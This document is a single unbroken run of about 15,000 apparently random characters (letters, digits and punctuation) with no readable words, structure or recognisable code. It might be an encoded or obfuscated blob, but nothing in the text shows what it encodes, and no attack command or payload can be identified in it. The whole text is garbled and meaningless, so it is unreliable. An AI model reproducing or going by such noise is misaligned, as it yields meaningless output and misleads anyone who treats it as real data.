94BAYKnIS:nDr|tor2|DNhkCfB}o;}AWh~)Bi:{oIi%nrEn&7y1WU]XuN0}xA]72)NuxC]u-qNkTfB^VUN96](X9UVx-AIwxty&q9@UkC)YECYW0h^C}NRiR7_--f{@Cwf2Dq)/Ck9O9]@9x~72BfTNwkWYV]_Trw_hrpriOw2NJqnrk6NV4Ye/OwIwJqopoS9@E6eFkp-dJw7%Eor^upWkVIp&UBII|kUk&:kzBVUkOABqVO9JfERK@E]N6WsFrQOz|Srk4O]y:k|(/hUN-xA{n%B5y;EE~h+ezuq}-A4LrBS_}poeeEq~]@U_s%WO+I^T%YB9yqirkW^s-uO}VNCfkxwFVKuryys16hW@_oR%p{E]Sz&YBIIzW^+@%(s/_69YEOid]h^x|{&f5EU(Ez+f1z+YkAow6OrKrzuJ4Nx6-rUx&+JwpW+wndUrB;W9d-rIyd|I6F4^Bi9zBiWS|Y-^-_x:)h|%6hRsR-^ef-IVuEr+7r0x@Sho_V9F50rVALu]X(DYnSoe^yu]9RUJz+JFo0}Rn{K+k}2&/4iYtY6NuR/h)XJ^CtnJ}LwI;eCJQeJhu;/qS&T6t4N+{::~qFKiNs+6A_yNu1;Vf(|(wBwrNd)]7BpO{Vn~e))W^WEy&hV-TuAfD(|^&UF:Yz4;r{h^7)4IdQ9uJ71+-%1^7dIE;h7Seh0^unD;Uq^Wux7:2u0:~]tS:2WV+:wB(EXO:yh(5NzEuI9r5+]q1Sorz&Ir+koEL:Nqz1IrVBC~;i^fuB~UqAnY)YO;SO}:Cx]]QI|Ato1rr5U:CTUps4E6yuQx:VsYyIe^6T~f_sNBpL_hN7(N_-xVf|J:A(Y;NEnkqQXU2d}EuTCO{-|Jk/dY;9^;9uS(2uq(U19^^/nUhurt-2XznJJ2~wULuS;Op^;:r6riUJQOprF5D6]rI9E|px~wn^WrzYLwu;ixozOY:zdTi9U&0zF{u96RTr~Ld^hnKux]K:Y%}&;+^f5(4&S@&:{okU~U)UC-Ir(-JCtIK7)0J7B&nwhQ1N1o:tBL^CNwi::%:qzEK:F0V)V@VIA]UhVrA;0@:qV]R5zwpq(/d&oUuA}CdL%Y-AsRs]/n9+TV|dWV^~^VK2_/n5IW-FY:IkA;tkA;1VN7|~%qd(YJI^W7nwQ;pwV:IdJw+S7fK5n7W;fCuzJXqV7pCOd:seQo~xrSDE1LIBT~US5sDuONIxi]Kih]C2]AqAVY2heQ|QKzTTA4-~q4i{64efsIKdOFIzt+k:dFiqONtuKF@o}TKkk1)J|(]0CfA+kszf)NUK-0~{W}xz@6yDI}SFtJUDC]o+0U7k6)VEzsnhs{rAsxWuOf:Fz}TVU7xdn7hKps]VKKr@IsJ^:Ku:I}@YJp6{r/rLdwdrU9DS:w&kKpW%:{^~T%9%2tU_s:@nJ^|orL{uDzrot(6zC(+E|]CI)pR_6wSqzL~FkU((&)tT9~WxdFz_&&_LttuQ-5Rn&X~+{xoz)SQ:J~dRKzLFzy+(qRInRB%KANtV56^Y1O~{]dDk@CS{o-)Xx&/QhdXKRf2dVwoUw+%pUK{xD]%rIVNEt4/1k^&KWxedX:9K2wwBs_}R^_{CD(;&7XwhCSN-VLrAuxXw4x~EE^+]+:pCDS]d%_phAiONed-55W/@L]d5dBuXfrYnFF4K)_Dzoxd_&i61SLq-Ek:x{k|]_FN4p+{w&R0z@_Byn2rq(Fz@Ydw4xUtR}6Ri6Y(Be6:F/:E;A6RJrJqROqqw&k]N5_dkwR79/4WStDR_J_;dD^e77(eKzS-uXfsQy6FU_:Ffh^7R5L2o-5wN4T-nn:7qnd2~^rE@^r(O;(:pir92SwtFk4]@7_-dVFTdRX]/Q:uiFT~rTLYV2DYet(t&fxsq1J)iQzz%9xf-|kon]U(uJR{|6-ITkV:/}+kR0VnX1~06s~(N{@Vq;xyUNksqzLEi%KDr+|)4fw24pWL:JQ5Jt)Cy]QoDA2+Lnk{4@|JC2+u~F]:q2Xsq^}RdWCkD2DuuVBzDs++Y;prw2_oJLVtD41LD%5Dw/_U5FNpJs-dFq):5O-0SU]+x)&Lx~AzxAdLXid&d6^V5K(@d/FC-D;t-1Sixnypuq@rupLt_x6:WrUCwqi6]d9K_AVB2kq(I~{)R}EoS0pn7W@1OFD(:1:oOsdLWtrSL_@LODXIhtWJCx}1RQix&;V0JwU)5]-U]XT(}X4LuV1pu&tu}^1f&s)pu^qhu/Qp}@OR}s5Fu2_Q]2|F}s(N@k%u}{u}9fh5-fYW9f6+Xf6z4~U@SrU@{N6E/f6N2fY]w|RJ0rNJ0udUsf^d/f^)2~dp2~dU/I%hX~)5qQ:6Xf5w(oU:/f:DTQ-q{Nf%&It/INFFsfds/I%@|fY02~U04fU({F_&&ff{XfF47fX+2f79|~fKXfF_IfTE5~YhXf2V5~d))fYIe~7)CfCA|id2tf5h5&KS5(%d5&KYtILQON1:2f15/fn_-fs:|V%Cef10Jh)0Rf102f/ssfQ2%N/oCfJJE~rrW7SEu|Wr/DrLurr@r;WuSprrxe{r/DS(itxpD-yWETOLzkxUDo7kE6:5n:Q6RV5z]^5(TtkCRo{pI@o(FLT6TV&E/h])~FkSX@5t~y:(i);^4ULo(o+LAFzq4nQrpDzF+Sxppz9/uuh)T5iq4K-xt(W(;N]qF-p]2UOS:qkrA:Sx6iSpNST2@USQ7ToCz|iC4)~Vq~}tY5d_s)Fo({WAK_QLFVe9-h)whWSVodetquJ|9tkdCyYe]7h)U:RdI-_B-/14^f|-LdArwA5A/t&Xnf]nBDQ{^I)To4IBC}^Vn7JR:J(TrILW|er2AF&rpDX9V1k@{YeWST(XKCS^JFOR&6n^_Xi7LF5E+h_5z;L7UE4/yX//Y%ndo9iX/L61|qNBO)z-RWo5VthyD)wnDRNVnXF|-r4CF+p@s2EqxAwV~{7LuJp0/Qu^9xd|0dB|i0yF(o0R]@10Cw|{uA&N;xs{{oDNx-s4|OfuC|e;rpYE^]Q99S|4|o4W~N;reQ(JunqU];@@9-yxXA)~BO4uAnLT;kn2@27hkA;iYC+0n{Q0@}ACRsE]}i)uen-}VNL/S~uBVTiJ(kS776/%ODr4{T^+OSV)%-;^f4+LxfUrs%EkE^r+9q;~9BkKu^]y(s}SCwz9BJYOUhozJyD}k1s+s4pWef;xJeTqzUW9/4|CCDx~hx5::ziVd_:JJ})E+0AqC6JU-FiA/KIr:~If%qz-OFti+EBR6xJwzF+(J~~]4K]Kz6)iqEitwzy;~x:-O7n4@}J2dXOe^}4KS0OS49)t1)7Yh^_:FQxik_AtRK|BSIwEQ;q2N)6ik6xLi5&sEdto9^JU5%tzpNp/Srn04|&eE]RDDUIV@T%ow9Y)i^EA6VCwRu|)SewxkWe1(WrA_V6F~hoppoTd(h5))EKT%xNN20{z+kJ0A4sSSw%0SN5&4kK+^J+w5WndnqA;o^h9:~JuTus~x0A9)AS9VC_)TdpVhw~uO@)2k-+{9_AV_dk%%S%h96VdtK+uUsiLfNUuYS0@uIQ{{wVV-Ir}}9)pA/kW]X{CQQ4k}X/f{((d~(eJe{eI4tf;Vdw5OnK6@L]hdU6y^2+B/:p5dqE^)7XTi{eK0%XBx&EysLq]+}_F^S@/@]Y-:V@;B5OfF)_ond~dtBxQ9_At9dW(RLx}4TQfO0D@rhNL/yk{zL~s:EU&7yr4os6;0ez6kp}o~s1TuY{ESB4DC/f_VFifQ%~tRhfq2:]&+X7fi{-q--|~WC7sEK~iw7T04Ef/+y5rC0S}L_hYQDUANX)F|4tA(yes]h6fSQhh7QK1S|%TLyr+};y@+h9r^BK&JLWUOsLAwx9n~ECxEU:DpF@4I@4iu|dw@;F57N:;rLp2I;ohdiSFnEhEqCz@S_Iypp+Ewe9/u+WNFR@e-zDiTr2Jn4WprXE7r~J9RVRDOCz+EW~p(^WNu~6+rtsCYhRJ6]xyyIEtq5EYE%pinI~iCTd:z0KC;I)U_OI+ysWers}J|/(SLxsKiBrUWWDutYh2I&{W(9+q9zu@YFYQys5eW_rh+e{_SJnkO2ExzdLWy~:+z/y~nBRNiQ}DxpY:11&~p:Uy+iJ&6(U/FezAsOyq+T(IWkV0Ko}7BDqwX5-)rixJUOo0-o%-Oni;UW~LUN_e1n~oTBFkrStAp]I~C|6DdqKCWqUSJiJe@(Rpq2Ex):rWs^RDrkRK4nALCzBK1fCN)oz|WpLrW0+S}rwxwVy-RyC2y-5R/o{kiW--s@4S;-Fh2nY-LWDU-ik6qXEY~;2^N}RT+4p]yLeXe7N1U7R9w]t6eI4BS&1h4zCQ1rC]TUIEOrEF-sUKWOFtqh]^Sn]Oux7wzCN%woNSL(QQxwW2oV~2k;7yd9)YhrEq0p%eI-kCI]C-tJ&Sy+f{xOD/SEE%ISKpWLBBxIQnKyyDA|V~s0T(NW5oCTWV{V}FoQrWXN7Wu):}pC+}Ue7DzEVzAVIE]2&5;YEdA1q;pz1T|Ep0ezBVDF]yJ6erwUFDN+u|J5]T~/2+&sp4Ttn^nK@-VkFkx1eUO^U0uyOoUDDTLFf&(ipAy50NBiCir+S;}&7_/Ef6/i99TX/]FJ%|:U-O}UI7eD@iWUW:Tq1/oIdh);-Xu@^:_pOq;Q@BJzp-/VU6p~ii5i)zkt0Ci]/5pd~qSNVddt@^peUdw;;^~K-xzdo/zhdRo7KCXe@+00fq:F1rk^~Sh^@r/4uR]r&o6dOiJVr}^]ky2RdSCuBUu59@@n1e(ySN7(BCfxSzo(}%]WJ)E6qIu-WuO;oAy7oO6@FQOFqXsL-FsRiW0YrBpQp^Fh5s_YfufJL&uVT2Cqq~SD+@4;yYs{f{xC|:uW5TD:CE:BXzUiJ4ED~wui}wkL_B:kO&{}i+6k@51@9LpYyz|7y{p@sVf]FEU(Je{{1DFSqU1{iYyVd+D57/eR-nL0Te-F%w~ky1E6hCr(:W~{x(f1p^^EDR^;k2Y^5sRBVR|rEEL^CtQWS6Vo5_NoL)K&{BItpUhB-f]}@yQ&qerLBo+TUxXf7F)rf+7-^-pu~6k|Ak5x;VTVqU1w;I2I:ER2V+x9hx{JYiA]5eWoL)7)7wDO@0z@F+qeIE+yxn4@~}W-YT42V&S5DF|@we}nnro:W+Lwr)S(@h}7ysn@zw)ETLrCUrfD&I4dELst-rTeu9&BSB1^T&0B{FYEdtV5wX]SAXpCz]F4/6VYf/}yCphfF0FJ^NzyQfY{Q1AqOR65kfD|]d@T/+6r7@_^R0+dpSO-UorUCf]@qSrY+w/0Unr~|IoC0|rK{]VtIpWfKru:h{iw}iY)-&7YsXt756e1f04R(x(YFB|6DR1_qr{ze02t~+O0w9dKi_ShKx1tqy2DtKF(F)CiIsNiR4i(q(fry-65p1np%7ry4%()VN~9Fsh/th&6]_pJ;t_oDB0ITkCyfsNpyA@Ru9052N7Vn{59L4y~unF69BpOqFn_/6tSukQk0J7qX%re%W&_t|X^(WBd5puJY~UkT%{{IR}u{iztJ/JC|OO%4KoO9_Sp^x&pwDtxNui2^+]}w_u-JL+LC/{yWR9^KB}]Q)kA1D%-DD{&y]ye%(&hpiS^dO(QA)Y6wVF11I7{1QOA(EqrV+(7%Fd{}u2trJ+LdX/L1&X%YRd}2q]W9n4Sq_);-:zE9R5/Kp+z|wLiV:f0EsEy~rAVp&(DW&Eo/xfQ/V|DV-)~ARw|-rpYS@pYFV|L%2(2I}yUf6(45&]Tex)n)iWL%|YYq~7&CEWLqpr{^rYiLO|QuI&JxsUQEsk7nprC_2-:49wNX~-Ffs)BJCB9L@E+)hk-%kYpA-r;&]+B9ow}SDwz:2wzSIh]0ih+6rr~x2ruCI(DBDV0EwwY4shIeu(V/q&SOBhNSV7rq@9160fWiw91;@B1p^EXp~E4UOE;:2(S66-ueS(Ru&w+1](D&IY}yxfSn}i1rw;4uBhki07~xs7Rw/uVs%FRIqIBUukWiuFpDN_kYunpQ50o2h~i2WW9WRNoy~;w9^J^15QpTYBorwD&pd;]V6kWhQ0iW@I9S9WWWS^96zAsXTQp/+{r{9{WF}f6eA-Wrkiu9n]sy%fTe1RrT%+2iVApuohxI@R@hy:wpLoD%Shs-N+rxtF^piDW]uKr{CyW:dO-DzS9OxLITJUoq(EC|yUo4zVuw(hss&Uo}@6W%VQ^+qIIRdE~RXRrDx-~SDhoQSd9B]{9sef-{RUDtV%9xXLqR;NUEB^~|9+q&AIEkR;rz^FhX{nRKzp6%{-Ow-N}I2+o{]S97YUS0+-owUNqLIYW5qF^KkFRq@No%o/oBs0~;ezxf}4@xt4syrn9IJERitu&rCtWWeD-hnrTkyd~WNun(F_@Yyx;IeBRq0n)AexqriwOqQXkpUqi-I9CrUU+f1RV6yy0pyI-(uOd6y+VxAy|(x17]4Rwu1qq-NL/f44W-~4oViFx(irVpIL&(7|F])]kAST~YkAOYeswYwDQu7-76NxEqT-K(~|IB-1fW|&i^eT7(iK]Nq%F]w;kzyn1i+L;6iy|YVqC]No9BNqzztRhhOBhi|]w6u_SYdiKA^]5;z{_6Io0un%LUXFRp6Fo^duYr2rFkx@xueu4(T+&kiuSh-/^xyr%E2D4uR{-YIEqIN+ArISQht25E717QOp;AACIzuwunrSOq}7iUI]X;ow;B-]Y&o(4r|Nz-u+DF~rX+otiUR&Q|nw{RV9@BR2iiJkJ4TkoFACxxRhi%u|s:xEw]&rJ;-E^_-EeY9dJB^CoV4]-%WEyp0)ien2oB|ksKnqQ)RUfokdiC+)ru|^R;o^%W-fk%J^QE42pdo+iwTS0EJp6:6C&onO0XJqe{Ir-rwqIehd/WoqJeR20d2rr~AEfsJqYU|wrko)A^|e6B~ODBI9fEDC{Br^/QprJpWCXB0CQTndW^q24{sqJ|~E2x0dhxK2RXKdpi~q/;ONepB9STd]/VE]7N~;+h-ENrpk6RpfUfW^z6&Ew]9Cu&/^hrLuuhzy^kQKIkB6pSY{xofEUz|6++h;6I(Dp+%^&YL%V@V-d(k_ER+]~n:6Je~yV%B-:OR}0wRA~9tLz5k@zOJxWDEpI%rEnAkqn1ki9{RuDwz^+w%ykCU-@SrDkC9V~9:iz4/Sr6|0B_BO~pXydD~TJXt;p4F_zDiO+-TRTS]LzT)ydT+Eo}6;~^OnJ()IdKy^~w_VpuCdID;Yp4-%p/I^:%tJ:/o_:/%@:{rTK%VAhUpI@hT{:{rO9|SiurrEzw@B&9/KJVBz&URV+@KEA2J:dCk;rW%Q+E9(VV{OKswdqCASr0Brd4E;:n9@~(5V|rxB-oJiKT(Wh|Aor]:/R:4q5-fCYfoL:VTzX_^t2](NO_Fe5LfF16(iO^0/orN%WrNEfx091yf0wx_RrOr6fy&y)FOy4JRAC;_TS:LiqWxT%:}7S+q2o]wKuECd2_JO+:TR2uTz~LwDDxF9quBz-LwR:xT+hr~&XFY@XEiAd_Tp|_oph_-ABF0nxOUu2WBRUx}r-_DSe_oS:_XTRJ@h%S2C7_XqLF)(x:N;9W77CW&h{FOr]rxJTdrkXkOL2kLn;:XrkrxhE_LiNVhup]sehioYqL~TJuqQJ:}W/(iU_AFB;O~~;_1rNx:1;BesY^}4w_@4S_0eh_45&OriCSI|y^5|pFkVA^oy/:}&OLwt/{RdWA|zN])EAId_;x1y20x2^t0ETNIF(_zroYtwwds5uKIYqV)u(fIF|Ep_C{9:E66wWB)_De(FQp95IOu5&_+|QF~Xo]1Dti9DyOdD~IyDIrIEY5x+OA^DrU~]^5Ede;z;LNt_6OtwI}dEk]&)E^^k1]R7AI15OE^rI|LzATh90DhS:LWX%yz:NSDe9(}_zA)EF1@S%t}LTIyD~yyRN{5|Lq5f~t{LDNyDwhrEUhsrN6IwNhDrEiK2EyzFI~uJeqhDFBrRx(1DtEs(UC55puI_hVur7::NtTBW;kUt|%RR_yz(Dpyw~or5fwpS]~5rL~IF~oDF/nKd5z6Ds-{_~9/T1wNYs0i4WIBOI4sN]~0xh4Apx-@Qp/~0t5t_^Jq{-pr-yt0YS{qS&69;KKBVU}hp~w9}6KRW))Q^5{qDUs;V1A|9x]VqSTsd{fAdnO_--V{ezn(}o2pNiVCk{Lwp(6W/tN%WS&o-]f-((TCT{Fz4yF%{S&/pr{JTt~y;Ru(wE-BW)U5|zR%EpeCXy-rz^h7Oo0yxIwp:14OXkpYFtKo+0UCwt{qLtQYdDzVS(h%6y1EIE]@9reIIzK-BNuC^T}u01CB9t2{K5Tyxf91%p{qEr@0:ht@WA&o%iW~LB4oiFEO4]L9tuq4y~);KLIr(uIfxCdW%z6_ex&X%1A5Cr;4/sTLs^X9+W(O9DFsXrz/A|_2IBXNd1T&O%O@FkVewk^NTST}d}Dxh|NXds)Bifs;TF4I|_0e1@w]@WrNNpwkrF9NI%5A9}yNkY2|+^4;XzR~B0+p]d7k5TL2oTDIy%O_7YWU+sX;RRXWneJ9%W5;sE:@;Nw&kJVROUTYKuD2&(CBd4R)/|SI)24;Kf4-xsEA-SEVFJ-dq%@fkqVet6|i&J_D20tzNp@D7VsxV1ezr5hStw|tBh7tJ7L_S~AJYuszw}OI6qW@i]0I16OIYE@})QqFOK:z{Qksn]5(Lss(EFriK]-RqKWrR(s)X9s(oK4-TA0~Iq^Q|I_}Xt:0@D}k~/%u}_y{q6Tr}4eTz-;@pD4)L+o|}@JQYR75)NCqw/+14FYr0;(n9oYFw;;Q5kKu4Jid_9Fy5_{(NrE;@UDRE;xN4C9rW~_FEUW{]:6N;_V&]4]~:9Bd9py~E~)9@0hx]S7u2I-R}tp{-T5yISJ6o&0Q4hK{kTA~:QEQ46VIwi;Yo|fy)ftCEfWNrNopWSe{wD6fo0wYLuKIE71Dw]Wpu(_Fp|oYnEE_rBNYEYNpRI&u4A1{}VrEw-A|oxzYu)yQqptr}C(YsfERs%I:wCC6tC1iEk:x}T4pwDE_ENwpwYTQwtYr4q@x4XAE5FTr}pWh-yJ0s92~nq}9d4FkE9x-En7/2fq(WqL]EU-@n_)J|~9sfNWh&5:RSB/QVkR7-o67B~EYCff+YwFqnD{12_tCs;Ud~_ys&u+wQu9iXi&~Nz:BO_B4s~Lfyp1o(rW1BrU+2CY01LKBpTW5{LDwEI]pX)IEDIkuA|p/XLdsWN%4CIK0NVpqpY+Q1I9(rNqdDx]~}B_7rVqotY0TeuwqB;w/Or&IwpudEuNR9I1C&q)1t~x]Yh&peFFnEdx|XuxE5_pT0&iVEfp+LUV+%_Wz;f:A4pwYyWhnihdJs(Jz{_225rp~Bn);_:Rf&F_s9fQhT~En5pV)oV@X;f_yei2Jf_I^tDBAOsS6/T)XE;B@DN&U|;B]/T9V~yOuOereN:{Jn(BNwtwke-/_eI{ref/4S2kfrJ{+%u50wew7I6{IYnS}S]Jy@iw0oo4_/CwYeAQVyh404;)4V~r;eh{V^Bw}/Cw@YT0f]W9}Ay{rw+X}Xws0Ar/f9ns0d_4@YOyCizftOJ~0)BpofOk})D{rkT1Dqf)4otX;Torwi5/)W:nkqCLyz&RL]|EodT/0LRX9twoUqTrI6Q/+^L]@6qWi4sw-xY4@(r/sd}RY]hz{-]2nrxwOn7-eK7-e]-wSixoIzVuoK2U_z-QK56/OIA^tu%]oiuLutn/fsTDI9uruTD{zN:/L^6WCepKoIi/0T_wKw9uN|qOy]e{hXKYew^;XQrqehr:6W+)hr-L/ws0Rs40/wqIXQNKDw]|er_tDwsx7w7;N1FK/RJWrEeK:k7e2wD(rrrDIz^i-Eyr/6ro7I:|-Bx]]6IO|YXu2)NpD-X%kzdu-S_tW-~rAOeTs0_~t^xNNw_LoEV)tU7n-~]i-iA:}dXoD@9TULE~uSxx+w|X@CR6R-}xeui0@yd;EfR@)xCCkqVFIde{(d^IDO:xT7{)B:qA^tz6Ehhtqyhxt{~/UhIrSx)4VF@QI]2SAiXrstqF+7e{:Ayu&oU%N7QqL@9p@@)tq(|O]yTr{5L&S]C7/-i_+tIW%)W2/~-prSDN]BxFr6dUf@/)/Tn4%s;S_Yy@6D^OF64E5VNzhp^BIfR70f{RnA%(xCE9BSJwhes/-Y7Fw}}rt~Y)fR/1t&&DLR@BE/Vqh-NkoR7Eqo(%XxrudRKBzIOJ(KAWq~U+_E00^rSL6RhQ_Kxt:2@yB(wxOpTox-zY(T:9t++_LxK(C6:+zTd^O6r^z^o7pTKipnw:E|5:xou5t;OKxV@_F2+o~6Tkk+eC92~}s({f9sfKnJ)0&FYCF^^T_YidO|WhSxrN/IOFyL&%opiT)x6u14r-q_%|iy^2{d|W_zy(nOWBwWtehpN]LDy(k)t~(|(1|VC;JNIn^o@r]r7X0{nQ6T^N_B9{BDNEKSD|6/%2kd{rCFzxu_qO^;kpLWpDOIqqO510-uu5BrRTN}En~9N9RURqqpLJ;N00e/IY9dsDS0(^9spEi;TwfDYkKhQ|R~ox~Q2;:+e/o%/ue-C/L4{uxY|BD_Wt-L059ppK:5{^K6ND5~Ur-&;:J:|:iQ615(ypJ~-:op_K-2ttn16nd_~]Wpt|VY^X|L~hO-fu~xI&A;67t{Y(UXRO}TwO-O1TkT{pp(TRt6XO6Y;tz+2_^@2DUBziDTpKDL|I)|hLNNU+XD_(}U]e_Lnh9V/dkTWhDYwi)h;:xiNVV^d_kz1(0pnYuwA]AzKfRtu+9Ot)_+~W96W4+K~:EkAwpAtVxDXQ;SSe):s+IxDk^6Qx&iW4O5JddV%J--oFA^|dU~z+O__KTUdrJEIX6~pz6kNCt9}rRd_{d_;JzKy~:SFOX::hTyL)dkR&ip:rB^/:9zDdQxhYfk1@V^VOduTUs0/-_|dXYF:oR+J_2df@00@:I1rL1+4(}F)+k|)thLNL&JXpUsp^^5xwIk)5e4y/VhEht0SdCtIzB}s)YNJJrw&nK5BVn4&:-t6R+&^;;B-Uw6N5)7yd(Jk/XS_4diFB7_w)fzd@(wrBQks/dy_)17{R2I+ItDUSsJ05F)@Sxx~]pIE(~1esCkX1WwQJBShz}eiQUdpX;%T6TS@O0+Br^d-{s^Le/I-sRwitV@QIR7FBF)T0q+Q&W~E&^JKC+iBn]&qkeCX1ueow]rwL4_h7r5tyXAe}w7(-D2|tdE:-Rx|rh^/;tCdO~XW~o{k;@0~s]qEIUkDpE&nXT-kCVNE&AIW-0W&L+e_50kwF+BW0f-h/}:k(4@TRWNE9n6C{So(W-{Ar2Ot_B%pToz~}AIRSnY~2Oxkz/O]hOYXS5iefTOOCp/-NDBUq;pC-]E{W]KTeQS(^T}p6p-@}D;hdi|4SpShy)(Fu(-JWer}J-kux6UTq;B-JKtup{w%Ky)6Q~q15dQd1J9V0p|Xe(JXp&;hhx~u2U_]{@q5S%/Asihy_I^rzJN1&d/}ESiAy:iA{Oy49zKyo7XJ2Yh:~SEC)uK|9zY0T(s9^rUuDpYUQ(W4WW0Cos9JxYEx2WyIhiC&7uz4e@W%-|IY7uQtiqV24{R0rrky^;QyD-1W^Su9UCwzoS+n5/-W]rOuW(7k:X+unB~qW@^uzBIpix9@:)LA56+1BNOoWWnkhw^4zfq1|97RnO+IydRd~VEpo6s/+26}To:-}qJ4-5KpJ-DhY{AdU9d(k1Rt2dy:V@;eN%Rw|kk/7i;F1QWR4BV%wxS2i1t@&4Y]0xnR&sNf)Jt7r^RONW^6pi+o:DK~QKsd74Y9Jz7{r62n9(n%)-R~sn&WJ{/OwSJS~q~tAEx/Q0euAS(u5)22Ynh|T16_i+|_BAA])0AEAQhCnNDhEk)Jzqk/IS)ItSD+FD(ONx]zFW/@]z-:)T:I4Dok]dkdeX/&Vsf9|zBFI4CKNT:6w0^hRE+EYX5qI;;C&(tiu~Ay4JRVh0dW2yAJsJ|x-FSO2UxE}sJq(I;-S^5)@)^;KD-Q1p]Y(Rfq}|7-%&J2|TFd/0~W-9S+E|4pnVDre;+TDW6+0rF0fpK)9&9:@)]C/^5REYBWI9_Sk}nW6wDhA_~9d^Bo}VI~AT&:]&koNsR@BIW4q-(KyCuydp|Xn9VkoC}SqyyqXO4Ad^pI0Yuqei}Yq+o:YxwAo{%2q|K2]S;S2/V&ktk{qtuCA&_JUtC5X(krJehfiR^B2;y6^i}VBiB)e~sNikxu-By:yX;@:]6V|-Tq)Y&iy4dBdXR/+:W/4d4:Ke6d(NS5]&;+ALX17J14%6-B/^%;h96@U0ORsQOR}]%FktCXIJ@BB~96}9~CId}&+;N(|SFWT1;BL;4pJT:oU6]w:nTfV&6nJOsVidWCFw-IN7xTxAnX:q40y+i)n&9u1R(4OnBBKefzUBi|e9kr/xQWok~dQXo)ISIw:t)drwSAn;uf;{@I}]0+B52)@E^VW@2YqLfkJ_4sJ6p}:04:UW^oVQ^)s2nXde^e;;74DC|U/U:1n]DKU0+py7{OI|/{E9si7/{hIUrCu}4h4%(WhwzC20DFipuWS)B}(w&B+0@:I{26t}YA4CkXf@DDXTEneId}zekphB0^+T2~qCRh|UwD~t-Xe/4xixF2]+p9O@:eiO];-U]zt+u%zi_59(IT&n;(X~oXziBWKn@+-hF^E;z)iLXk&uYBqV|/f}(}%Qk_{;E{_f~4x|q+}Io%xf2i9T^|sw~Eowh}eu115&Ye1noxQu~XK6E-}/Qu06pp{tNu5DS^-Br}xzhoC6r{~dk1FFRCzS2w%2&hFJqoi1O4Lq00Y&%U~e~4:CRTq|JI_6-I}W}TW+T)+dTJ%%LS~F+9EIyRnX%n7i&CiKu%V_W/{eS}2:;6~~{fUN:h1}04NsQyo1ww;UVYKXUTN+ny)JNd6nwuFqL0XWY2;%WdtV)n)SynBJ6-siiR9CR707T~xC2%^KfQOS9u^rtDS0Sk]/6uCY+r}ORC/K|R]^6W^hKJxUpT1JDt-wJrsIdn:5o5pkh+/1%|W]2uTyE5@^i|SUWCnX;|1~:wq6zud(_1k)pzs)Yw@zzr-]Lt0rhrSA|yk&-W^-zu)Qyu4+%nrIW|KKTB9Bzoq5(KKJi{x0;ywqx0W6Rz2NYn_0%znq(hsIT4Rn-1NsBRS@Y1F2drEXLSW)I+;e{~C}:KXn{C;Qphe@Do-/04XoED@]EK1w:4%WdWw/Lxp+RV;{@2xQSxwuwJE;TR;IWs4r5|JxuFD:4Oy+CW:K1XquT-S_:p_+;:iq-ik+}p_%qO6Rq{xR]K|E;iDI^Ehu}^Ju}sW)iKinO&zpV&Oz]EW(E9EnA+iT:ky:EhFE)+;@I&|]@XrF0sE%e/D%(6yeKQX]1]LCknS6(zJxt7E-tIi0zzT5{{L5)Wr2QQL5S}xNyKiW/:W/Uk6k^AXwNTT+//_/OAJrERiNi%_z1q2r5O;+W~:65_Fw@6t9@Q6zKxWkdzLKTBSzVXJr@x:I2&yF;@i)7wi+]XR9&NynkLFEqfzS)0^+oNLqRWkzk-;KT22W^@w9qxexx|DyFtp:/@Y6t-CWik&iRYF|OWSuTi7{E1d669Y|E2}5r&04XsntJ1Txxe)|_4i+T7B12Fi-J@pBtp%penCIen;II{UCh^+rRWuL~%AtkBu{^os4Ioqykd{DSrRyX|:(iX@WXB{(D(f)kn+-I(6wXBS{]p%SDU_C;Ay0xI0BSyF|DtIB~+pD2YQ|W+hoh^Rr_0UJqedKiT&JSoJu;nyI~XWCXs/owx}yEs{1J1RiJ{iI+{B(_e&w:@pL6VCDt@^0wV6ID4o+IfJp5_p6iF9DI1i-w:-y~rYE~d7SD+Y-y~IT9N:4R0hL|V|J~%hn9SXLJ+AKOECL~RW04UYO;_piwft14)fUi//d_yVy/yR5VxU:BO)CQw)5Oo@Ieyd@&xYnTK-LQt7r/zWw;+y4((d&zwpDRw_xdo00YSRwk1TfXWS}Fr@h&y]SK~NsfxouV(rk1yyW)EJu/EsYsrJ5knre2E:A_L:Q%0U6%BfN+]xWDt})d0s-eWqX{~NBeyFA7EOk6B&iSTuJLnQ206:sRrs5WRh:DS_K]+uDT5Y~NwQp4w(1V0S_&y^&0z/}oKLwEw|ThW6Ex1T)Ty)dLED~9Ep/E(oU/AEpwAWhfd1hd{(p5Er7/Uee7+Lhz6z|^Wn2BW-O/~C7yL^{1ue+yWqLrL4CoAWL~ueWDz{}IUe)0z_)9y{4]wD)7~1/QJD+50IVs~Ri;U}|;2VYNWuI@J6_+EAzChyst1yN1:z^11Xt@Oxy~S^5X5D6u|tyR}u+;RNy1|~y~60CY)++yRJi2qT)o(CE7dTNed}|Br}ABi0+kiwrztXwns5i|%@|:}W740_tzYRtId}ixYWi(x:/_x|k~0sk_J5B0Vx|UUD2;E9|XYe+|]VUNh&WBA}VU^}Vn02]6dI(ntNeU]2i06k6+T@sK%N]zUAixd+;_zTfQe+t]SB|y:VW0Nh;16D+/yz9eoy2-O}kDAN|nRS;9&AV7y}&7(s|W2sIzwNrW^i_xqIU0riQwf&WD4h;(nei)V}-YfL^V5@+z{}tK9D1/s|NI2B]B1XTNRXRA-hW9^p(^&@]6B0fVUyQVVYF;2/qI~1Ezfk4IWzAD;0xeUx)B_4we5dK~i2S0Czqw;0y4+%}you)AnLLw-JWw+D{D0;|Orx{An~QV:6FB};E;_]{5Jff^{@C4TfNI^;WD5Jywp/fR-s1So:Fw~ANii}nNn-06IVOz4WS^di]e@;AWz7N}4Ko@R]-^D^r6ECrr~doVo:o@41W@Q:WuW5D@1X}rJBUr(9N@0hOst}|&wQn&t4Q+y;]6rSD&WU(iuDLIu%{41VUw2V{~ie:}6p}TA;zA7t0@&{1AoC-u/sduo5W;o;tV:CApI9W&(tQE{EAsN4Ns7%1Rfs(}-k/XALt_p2h9IrsiuSX%N0u-+J/(]KWKWyuD]0V:rY|0r9FsA1_1A1X9IwLJIpXy]1O7I2J1dFK(re+@AR|AUEYhrSp5]rhX]Ok}yCe6{11LA^R1AwL-QpUnfCCxVxtfA@--ueUQ|eB6WxoqAFKFAsYfAoWC_w:hIS+5^r+5Os7}-kB:-7S}VxWTkxWkW94J-CSFYrWRq0fKr;|ON1hh-2^)Ykw-o5hd{p(]WxUB}BSJAuU)+5tE}0W60w}0dOp|O/|+I/2/]E&}i_106%esiXUqf;%;}-9XO0i(]1XsA12sAsd;N/SAYE~/p(VN^ER7OSD9pwyCf17JIC/nTs7^@xusQBFXO0E;|d+xIhCw}nhE]KCr66+AwpV4OVKAw~NoE~xxOITS%r_2